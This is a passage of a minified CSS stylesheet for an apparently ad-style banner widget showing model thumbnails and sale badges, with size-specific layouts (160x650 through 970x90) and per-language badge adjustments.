.bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:10px 0 0}.s550x550 .bcdb .bcdb_model_item span.modelname{margin:0 0 -3px;font-size:12px;top:auto;bottom:auto;left:auto;right:auto;width:auto!important}.s550x550 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px;margin-top:-5px}.s550x550 .bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.s550x550 .bcdb .bcdb_model_group{box-sizing:border-box;padding:4px 10px 0}.s550x550 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:162px;line-height:1.1;top:3px;right:3px}.s550x550 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s550x550 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s550x550 .bcdb .bcdb_badge_sale.__sale:lang(cz) .bcdb_br_second,.s550x550 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:70px}.s550x550 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s970x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s700x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale 